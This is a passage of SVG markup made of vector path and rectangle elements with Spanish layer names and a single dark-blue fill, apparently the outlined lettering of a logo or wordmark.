    <path id="Trazado_43" data-name="Trazado 43" d="M372.352,29.115a1.323,1.323,0,0,0,.394.435,1.682,1.682,0,0,0,.557.25,2.589,2.589,0,0,0,.652.08,2.446,2.446,0,0,0,.509-.056,1.736,1.736,0,0,0,.483-.178,1.107,1.107,0,0,0,.364-.322.854.854,0,0,0,.145-.508q0-.515-.686-.774a13.7,13.7,0,0,0-1.91-.516q-.5-.113-.976-.266a3.345,3.345,0,0,1-.846-.4,1.966,1.966,0,0,1-.6-.629,1.776,1.776,0,0,1-.226-.926,2.514,2.514,0,0,1,.314-1.322,2.319,2.319,0,0,1,.831-.815,3.636,3.636,0,0,1,1.161-.419,7.142,7.142,0,0,1,1.321-.121,6.645,6.645,0,0,1,1.315.129,3.48,3.48,0,0,1,1.136.436,2.608,2.608,0,0,1,.83.814,2.742,2.742,0,0,1,.394,1.281h-2.176a1,1,0,0,0-.5-.894,2.284,2.284,0,0,0-1.064-.234,3.767,3.767,0,0,0-.419.025,1.4,1.4,0,0,0-.412.1.862.862,0,0,0-.314.234.686.686,0,0,0,.1.91,1.739,1.739,0,0,0,.589.314,7.217,7.217,0,0,0,.831.218q.467.1.951.21a9.738,9.738,0,0,1,.975.274,3.237,3.237,0,0,1,.847.427,2.084,2.084,0,0,1,.6.661,1.94,1.94,0,0,1,.226.976,2.533,2.533,0,0,1-1.193,2.273,3.546,3.546,0,0,1-1.218.475,7.084,7.084,0,0,1-1.394.137,6.9,6.9,0,0,1-1.418-.145,3.741,3.741,0,0,1-1.233-.483,2.757,2.757,0,0,1-.887-.9,2.81,2.81,0,0,1-.378-1.394H372.2a1.247,1.247,0,0,0,.154.637" transform="translate(-264.248 -16.158)" fill="#00426b"/>
    <path id="Trazado_44" data-name="Trazado 44" d="M400.383,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.114,5.114,0,0,1,.306,1.814,5.051,5.051,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M402.462,28a2.626,2.626,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.968.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.48,2.48,0,0,0-.33-.854,1.831,1.831,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.539,2.539,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.932,4.932,0,0,0,.1.975" transform="translate(-285.71 -16.158)" fill="#00426b"/>
    <path id="Trazado_45" data-name="Trazado 45" d="M436.878,22.852V24.4h.031a2.892,2.892,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.786,1.786,0,0,1,.5.081v2.128q-.161-.033-.387-.056a3.912,3.912,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.312,2.312,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H434.7V22.852Z" transform="translate(-310.438 -16.158)" fill="#00426b"/>
    <path id="Trazado_46" data-name="Trazado 46" d="M458.226,24.351a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.746,2.746,0,0,0-.33.87,4.667,4.667,0,0,0-.1.943,4.48,4.48,0,0,0,.1.919,2.82,2.82,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.618,1.618,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459A2.172,2.172,0,0,0,460,27.994h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.986,3.986,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.583,5.583,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.805,3.805,0,0,1,1.338-.944,4.555,4.555,0,0,1,1.806-.338,5.222,5.222,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-324.209 -16.158)" fill="#00426b"/>
    <path id="Trazado_47" data-name="Trazado 47" d="M486.747,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-347.605 -8.79)" fill="#00426b"/>
    <path id="Trazado_48" data-name="Trazado 48" d="M518.675,22.754a2.363,2.363,0,0,1-1.055.976,3.519,3.519,0,0,1-1.476.3,3.567,3.567,0,0,1-1.644-.362,3.3,3.3,0,0,1-1.168-.984,4.456,4.456,0,0,1-.694-1.427,6.009,6.009,0,0,1-.234-1.677,5.645,5.645,0,0,1,.234-1.62,4.213,4.213,0,0,1,.694-1.378,3.368,3.368,0,0,1,2.764-1.322,3.279,3.279,0,0,1,1.41.314,2.454,2.454,0,0,1,1.055.927h.034V12.308h2.289v11.51h-2.176V22.754Zm-.1-4.119a2.458,2.458,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.772,1.772,0,0,0-.936-.226,1.855,1.855,0,0,0-.951.226,1.785,1.785,0,0,0-.621.6,2.648,2.648,0,0,0-.338.846,4.517,4.517,0,0,0-.106.991,4.253,4.253,0,0,0,.113.968,2.644,2.644,0,0,0,.362.862,2.018,2.018,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.813,1.813,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.708,2.708,0,0,0,.323-.862,5.134,5.134,0,0,0,.1-1,5.024,5.024,0,0,0-.1-.991" transform="translate(-365.928 -8.79)" fill="#00426b"/>
    <path id="Trazado_49" data-name="Trazado 49" d="M550.445,12.308v2.466a2.715,2.715,0,0,1-.152,1,2.617,2.617,0,0,1-2.137,1.709V16.419a1.422,1.422,0,0,0,.838-.621,2.061,2.061,0,0,0,.226-1.007h-1.064V12.308Z" transform="translate(-391.459 -8.79)" fill="#00426b"/>
    <path id="Trazado_50" data-name="Trazado 50" d="M571.708,12.308v2.128h-6.078V16.9h5.578v1.967h-5.578v2.821h6.207v2.128H563.1V12.308Z" transform="translate(-402.132 -8.789)" fill="#00426b"/>
    <path id="Trazado_51" data-name="Trazado 51" d="M603.095,22.754a2.366,2.366,0,0,1-1.057.976,3.513,3.513,0,0,1-1.474.3,3.577,3.577,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984,4.454,4.454,0,0,1-.693-1.427,5.956,5.956,0,0,1-.234-1.677,5.594,5.594,0,0,1,.234-1.62,4.211,4.211,0,0,1,.693-1.378,3.368,3.368,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V12.308H605.3v11.51h-2.176V22.754Zm-.1-4.119a2.428,2.428,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.6,4.6,0,0,0-.1.991,4.25,4.25,0,0,0,.113.968,2.612,2.612,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.713,1.713,0,0,0,.6-.6,2.707,2.707,0,0,0,.322-.862,5.022,5.022,0,0,0,.1-1,4.916,4.916,0,0,0-.1-.991" transform="translate(-426.215 -8.79)" fill="#00426b"/>
    <path id="Trazado_52" data-name="Trazado 52" d="M637.368,31.752v-1.16h-.049a2.571,2.571,0,0,1-1.128,1.047,3.332,3.332,0,0,1-1.419.322,4.017,4.017,0,0,1-1.508-.242,2.184,2.184,0,0,1-.926-.685,2.669,2.669,0,0,1-.475-1.08,6.7,6.7,0,0,1-.138-1.41V23.418h2.289v4.706a2.926,2.926,0,0,0,.323,1.54,1.248,1.248,0,0,0,1.145.507,1.589,1.589,0,0,0,1.354-.556,3.1,3.1,0,0,0,.419-1.83V23.418h2.289v8.334Z" transform="translate(-451.139 -16.724)" fill="#00426b"/>
    <path id="Trazado_53" data-name="Trazado 53" d="M667.768,24.351a1.609,1.609,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.818,2.818,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.976,3.976,0,0,1-.854-1.346,4.664,4.664,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.06,4.06,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.547,4.547,0,0,1,1.8-.338,5.241,5.241,0,0,1,1.428.194,3.816,3.816,0,0,1,1.225.589,3.163,3.163,0,0,1,.878.983,3.127,3.127,0,0,1,.387,1.394H669.46a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-473.851 -16.158)" fill="#00426b"/>
    <path id="Trazado_54" data-name="Trazado 54" d="M695.086,25.416a2.644,2.644,0,0,1,.4-1.338,2.749,2.749,0,0,1,.9-.854,3.968,3.968,0,0,1,1.234-.459A7.067,7.067,0,0,1,699,22.627a9.3,9.3,0,0,1,1.274.089,3.879,3.879,0,0,1,1.176.346,2.314,2.314,0,0,1,.871.717A2,2,0,0,1,702.663,25v4.336a8.62,8.62,0,0,0,.064,1.08,1.933,1.933,0,0,0,.226.774H700.63a3.278,3.278,0,0,1-.1-.4,3.133,3.133,0,0,1-.057-.411,2.986,2.986,0,0,1-1.29.79,5.184,5.184,0,0,1-1.515.226,4.106,4.106,0,0,1-1.112-.145,2.537,2.537,0,0,1-.9-.452,2.094,2.094,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.431,2.431,0,0,1,.249-1.169,2.1,2.1,0,0,1,.645-.734,2.867,2.867,0,0,1,.9-.411,9.505,9.505,0,0,1,1.023-.218c.344-.053.683-.1,1.015-.129a6.14,6.14,0,0,0,.887-.145,1.545,1.545,0,0,0,.613-.283.618.618,0,0,0,.209-.54,1.21,1.21,0,0,0-.12-.588.9.9,0,0,0-.323-.338,1.26,1.26,0,0,0-.466-.161,3.822,3.822,0,0,0-.573-.041,1.739,1.739,0,0,0-1.064.29,1.291,1.291,0,0,0-.451.967Zm5.286,1.693a1.014,1.014,0,0,1-.362.2,3.925,3.925,0,0,1-.467.121c-.167.032-.342.059-.525.081s-.365.048-.548.08a4.121,4.121,0,0,0-.507.129,1.516,1.516,0,0,0-.436.218,1.025,1.025,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.073,1.073,0,0,0,.113.516.853.853,0,0,0,.306.33,1.307,1.307,0,0,0,.451.17,2.9,2.9,0,0,0,.532.048,2.018,2.018,0,0,0,1.048-.225,1.5,1.5,0,0,0,.548-.54,1.729,1.729,0,0,0,.219-.637,4.536,4.536,0,0,0,.039-.515Z" transform="translate(-496.204 -16.159)" fill="#00426b"/>
    <path id="Trazado_55" data-name="Trazado 55" d="M731.039,24.351a1.61,1.61,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.816,2.816,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.679,1.679,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.975,3.975,0,0,1-.854-1.346,4.663,4.663,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.059,4.059,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.548,4.548,0,0,1,1.8-.338,5.24,5.24,0,0,1,1.428.194,3.817,3.817,0,0,1,1.225.589,3.162,3.162,0,0,1,.878.983,3.126,3.126,0,0,1,.387,1.394h-2.241a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-519.035 -16.158)" fill="#00426b"/>
    <path id="Trazado_56" data-name="Trazado 56" d="M759.565,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-542.435 -8.79)" fill="#00426b"/>
    <path id="Trazado_57" data-name="Trazado 57" d="M772.5,14.986a3.813,3.813,0,0,1,2.225-2.273A4.765,4.765,0,0,1,776.5,12.4a4.831,4.831,0,0,1,1.781.314,3.789,3.789,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.307,1.813,5.047,5.047,0,0,1-.307,1.806,3.927,3.927,0,0,1-.87,1.378,3.8,3.8,0,0,1-1.363.879,4.952,4.952,0,0,1-1.781.306,4.884,4.884,0,0,1-1.773-.306,3.806,3.806,0,0,1-1.354-.879,3.91,3.91,0,0,1-.871-1.378A5.048,5.048,0,0,1,772.2,16.8a5.111,5.111,0,0,1,.306-1.813m2.08,2.789a2.563,2.563,0,0,0,.33.854,1.746,1.746,0,0,0,.621.6,1.887,1.887,0,0,0,.967.226,1.937,1.937,0,0,0,.975-.226,1.737,1.737,0,0,0,.629-.6,2.629,2.629,0,0,0,.33-.854,4.938,4.938,0,0,0,.1-.976,5.06,5.06,0,0,0-.1-.983,2.543,2.543,0,0,0-.33-.854,1.838,1.838,0,0,0-.629-.6,1.888,1.888,0,0,0-.975-.234,1.762,1.762,0,0,0-1.587.838,2.482,2.482,0,0,0-.33.854,4.949,4.949,0,0,0-.1.983,4.83,4.83,0,0,0,.1.976M777,8.305l-1.709,2.853h1.6l2.628-2.853Z" transform="translate(-551.454 -5.931)" fill="#00426b"/>
    <path id="Trazado_58" data-name="Trazado 58" d="M269.04,79.141a2.366,2.366,0,0,1-1.057.976,3.512,3.512,0,0,1-1.474.3,3.578,3.578,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984A4.448,4.448,0,0,1,263,77.641a5.957,5.957,0,0,1-.234-1.677,5.6,5.6,0,0,1,.234-1.62,4.206,4.206,0,0,1,.693-1.378,3.366,3.366,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V68.695h2.289V80.2h-2.176V79.141Zm-.1-4.119a2.429,2.429,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.624,4.624,0,0,0-.1.991,4.251,4.251,0,0,0,.113.968,2.613,2.613,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.706,2.706,0,0,0,.322-.862,5.027,5.027,0,0,0,.1-1,4.918,4.918,0,0,0-.1-.991" transform="translate(-187.654 -49.058)" fill="#00426b"/>
    <path id="Trazado_59" data-name="Trazado 59" d="M299.174,85.575a2.349,2.349,0,0,0,2.676.153,1.439,1.439,0,0,0,.613-.734h2.015a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.753,4.753,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.016,4.016,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.035,4.035,0,0,1,2.216-2.321,4.325,4.325,0,0,1,1.733-.338,3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.566,4.566,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854H298.61a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.664,1.664,0,0,0-.307.581,2.549,2.549,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-211.614 -56.427)" fill="#00426b"/>
    <path id="Trazado_60" data-name="Trazado 60" d="M348.991,68.695a7.189,7.189,0,0,1,1.5.145,3.272,3.272,0,0,1,1.161.475,2.217,2.217,0,0,1,.75.879,3.1,3.1,0,0,1,.265,1.354A2.517,2.517,0,0,1,352.271,73a2.871,2.871,0,0,1-1.168.951,2.769,2.769,0,0,1,1.587,1.072,3.191,3.191,0,0,1,.525,1.846,3.159,3.159,0,0,1-.339,1.507,2.938,2.938,0,0,1-.91,1.04,4.042,4.042,0,0,1-1.306.6,5.893,5.893,0,0,1-1.508.194h-5.577V68.695Zm-.323,4.659a1.818,1.818,0,0,0,1.113-.323,1.217,1.217,0,0,0,.435-1.048,1.336,1.336,0,0,0-.145-.661,1.079,1.079,0,0,0-.387-.4,1.639,1.639,0,0,0-.557-.2,3.712,3.712,0,0,0-.652-.056H346.1v2.692Zm.145,4.884a3.371,3.371,0,0,0,.71-.073,1.725,1.725,0,0,0,.6-.241,1.221,1.221,0,0,0,.412-.459,1.59,1.59,0,0,0,.154-.742,1.487,1.487,0,0,0-.5-1.265,2.131,2.131,0,0,0-1.322-.379H346.1v3.159Z" transform="translate(-245.36 -49.058)" fill="#00426b"/>
    <path id="Trazado_61" data-name="Trazado 61" d="M380.71,81.8a2.657,2.657,0,0,1,.4-1.338,2.754,2.754,0,0,1,.9-.854,3.955,3.955,0,0,1,1.234-.459,7.065,7.065,0,0,1,1.378-.137,9.281,9.281,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.889,8.889,0,0,0,.064,1.08,1.958,1.958,0,0,0,.226.774h-2.321a3.341,3.341,0,0,1-.106-.4,3.444,3.444,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.106,4.106,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.091,2.091,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.093,2.093,0,0,1,.644-.734,2.9,2.9,0,0,1,.9-.411,9.655,9.655,0,0,1,1.023-.218c.345-.053.683-.1,1.016-.129a6.18,6.18,0,0,0,.887-.145,1.537,1.537,0,0,0,.612-.283.619.619,0,0,0,.21-.54,1.209,1.209,0,0,0-.122-.588.882.882,0,0,0-.322-.338,1.267,1.267,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29A1.3,1.3,0,0,0,383,81.8ZM386,83.5a1.029,1.029,0,0,1-.362.2,3.946,3.946,0,0,1-.468.121c-.167.032-.341.059-.523.081s-.367.048-.548.08a4.14,4.14,0,0,0-.509.129,1.489,1.489,0,0,0-.435.218,1.046,1.046,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.876.876,0,0,0,.306.33,1.307,1.307,0,0,0,.452.17,2.894,2.894,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.754,1.754,0,0,0,.217-.637A4.576,4.576,0,0,0,386,84.35Z" transform="translate(-271.696 -56.427)" fill="#00426b"/>
    <path id="Trazado_62" data-name="Trazado 62" d="M415.506,79.24v1.547h.032a2.893,2.893,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.788,1.788,0,0,1,.5.081v2.128c-.107-.022-.236-.041-.387-.057a3.913,3.913,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.311,2.311,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H413.33V79.24Z" transform="translate(-295.175 -56.427)" fill="#00426b"/>
    <path id="Trazado_63" data-name="Trazado 63" d="M436.854,80.739a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.747,2.747,0,0,0-.33.87,4.67,4.67,0,0,0-.1.943,4.482,4.482,0,0,0,.1.919,2.821,2.821,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.617,1.617,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.981,3.981,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.582,5.582,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.808,3.808,0,0,1,1.338-.944,4.556,4.556,0,0,1,1.806-.338,5.223,5.223,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-308.946 -56.427)" fill="#00426b"/>
    <path id="Trazado_64" data-name="Trazado 64" d="M466.595,85.575a2.349,2.349,0,0,0,2.676.153,1.438,1.438,0,0,0,.613-.734H471.9a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.754,4.754,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.017,4.017,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.034,4.034,0,0,1,2.216-2.321A4.325,4.325,0,0,1,468,79.014a3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.567,4.567,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854h-6.012a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.659,1.659,0,0,0-.307.581,2.551,2.551,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-331.176 -56.427)" fill="#00426b"/>
    <rect id="Rectángulo_54" data-name="Rectángulo 54" width="2.289" height="11.51" transform="translate(142.076 19.637)" fill="#00426b"/>
    <path id="Trazado_65" data-name="Trazado 65" d="M510,81.6a3.805,3.805,0,0,1,2.223-2.273A4.767,4.767,0,0,1,514,79.014a4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.306,1.814,5.049,5.049,0,0,1-.306,1.806,3.9,3.9,0,0,1-.871,1.378,3.78,3.78,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.817,3.817,0,0,1-1.354-.879,3.905,3.905,0,0,1-.87-1.378,5.051,5.051,0,0,1-.307-1.806A5.114,5.114,0,0,1,510,81.6m2.079,2.789a2.623,2.623,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.73,1.73,0,0,0,.627-.6,2.557,2.557,0,0,0,.331-.854,4.832,4.832,0,0,0,.1-.975,4.951,4.951,0,0,0-.1-.983,2.476,2.476,0,0,0-.331-.854,1.828,1.828,0,0,0-.627-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.053,5.053,0,0,0-.1.983,4.93,4.93,0,0,0,.1.975" transform="translate(-363.994 -56.427)" fill="#00426b"/>
    <path id="Trazado_66" data-name="Trazado 66" d="M546.5,79.24V80.4h.049a2.626,2.626,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.88,3.88,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693A2.683,2.683,0,0,1,552,81.038a6.7,6.7,0,0,1,.138,1.41v5.126h-2.29V82.867a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.585,1.585,0,0,0-1.354.557,3.087,3.087,0,0,0-.419,1.829v4.369h-2.289V79.24Z" transform="translate(-388.722 -56.427)" fill="#00426b"/>
    <path id="Trazado_67" data-name="Trazado 67" d="M576.044,81.8a2.653,2.653,0,0,1,.4-1.338,2.748,2.748,0,0,1,.9-.854,3.955,3.955,0,0,1,1.233-.459,7.061,7.061,0,0,1,1.378-.137,9.279,9.279,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.884,8.884,0,0,0,.063,1.08,1.966,1.966,0,0,0,.226.774h-2.32a3.271,3.271,0,0,1-.106-.4,3.5,3.5,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.107,4.107,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.093,2.093,0,0,1-.6-.773,2.614,2.614,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.1,2.1,0,0,1,.643-.734,2.906,2.906,0,0,1,.9-.411,9.676,9.676,0,0,1,1.024-.218c.345-.053.683-.1,1.016-.129a6.185,6.185,0,0,0,.887-.145,1.537,1.537,0,0,0,.611-.283.62.62,0,0,0,.21-.54,1.208,1.208,0,0,0-.122-.588.88.88,0,0,0-.322-.338,1.268,1.268,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29,1.3,1.3,0,0,0-.452.967Zm5.288,1.693a1.035,1.035,0,0,1-.363.2,3.947,3.947,0,0,1-.468.121q-.25.048-.523.081c-.184.022-.367.048-.548.08a4.112,4.112,0,0,0-.509.129,1.49,1.49,0,0,0-.435.218,1.052,1.052,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.881.881,0,0,0,.306.33,1.305,1.305,0,0,0,.452.17,2.891,2.891,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.749,1.749,0,0,0,.217-.637,4.6,4.6,0,0,0,.041-.515Z" transform="translate(-411.191 -56.427)" fill="#00426b"/>
    <path id="Trazado_68" data-name="Trazado 68" d="M271.67,138.823l-.132-1.913h-.031a3.538,3.538,0,0,1-1.514,1.626,3.785,3.785,0,0,1-1.008.375,5.183,5.183,0,0,1-1.11.117,4.95,4.95,0,0,1-2.17-.449,4.5,4.5,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.1,7.1,0,0,1,0-4.148,5.181,5.181,0,0,1,.926-1.744,4.458,4.458,0,0,1,1.553-1.206,4.95,4.95,0,0,1,2.17-.449,5.394,5.394,0,0,1,1.559.22,3.933,3.933,0,0,1,2.281,1.751,4.24,4.24,0,0,1,.544,1.515h-1a2.361,2.361,0,0,0-.3-.919,3.232,3.232,0,0,0-.691-.846,3.551,3.551,0,0,0-1.038-.625,3.589,3.589,0,0,0-1.352-.243,3.794,3.794,0,0,0-1.8.4,3.553,3.553,0,0,0-1.228,1.051,4.551,4.551,0,0,0-.706,1.478,6.385,6.385,0,0,0,0,3.377,4.534,4.534,0,0,0,.706,1.486,3.553,3.553,0,0,0,1.228,1.051,3.788,3.788,0,0,0,1.8.4,3.974,3.974,0,0,0,1.551-.287,3.23,3.23,0,0,0,1.155-.8,3.357,3.357,0,0,0,.706-1.221,4.593,4.593,0,0,0,.22-1.545h-3.574v-.853h4.457v5.34Z" transform="translate(-187.759 -91.48)" fill="#00426b"/>
    <path id="Trazado_69" data-name="Trazado 69" d="M301.912,143.592a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.181,2.181,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.553-.316,2.847,2.847,0,0,1-1.065-.868,3.78,3.78,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.963,3.963,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.281,3.281,0,0,1,1.553-.346,3,3,0,0,1,2.61,1.331,3.992,3.992,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.134,4.134,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.346,3.346,0,0,0-.183-1.015" transform="translate(-214.845 -98.758)" fill="#00426b"/>
